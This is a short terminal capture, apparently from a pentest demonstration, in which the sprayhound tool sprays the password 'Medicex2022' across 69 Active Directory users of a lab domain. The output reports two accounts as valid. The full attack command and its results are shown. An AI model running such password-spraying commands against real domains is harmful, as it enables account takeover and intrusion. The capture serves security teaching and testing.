 pixis@hackndo ~ ‹pentest3.7›
$ sprayhound -p Medicex2022 -d medic.ex -dc 10.10.10.2 -lu pixis -lp P4ssw0rd
[+] Login successful
[+] Successfully retrieved password policy (Threshold: 0)
[+] Successfully retrieved 69 users
[+] 69 users will be tested
[+] 0 users will not be tested
Continue? [Y/n]
[+] [  VALID  ] cguyon : Medicex2022
[+] [  VALID  ] gbouchet : Medicex2022
[+] 2 user(s) have been owned !
Do you want to set them as 'owned' in Bloodhound ? [Y/n] n
[!] Ok, master. Bye.
pixis@hackndo ~ ‹pentest3.7›
$